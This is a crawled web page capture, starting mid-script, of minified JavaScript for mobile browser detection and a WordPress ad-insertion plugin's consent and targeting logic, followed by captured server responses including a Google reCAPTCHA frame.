]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;</script> </body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baframedya.com/wp-admin/admin-ajax.php
body_size: -267
content:
{"time":1768464089000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bwD25LoL1EqdradK12Obmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768464090171');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>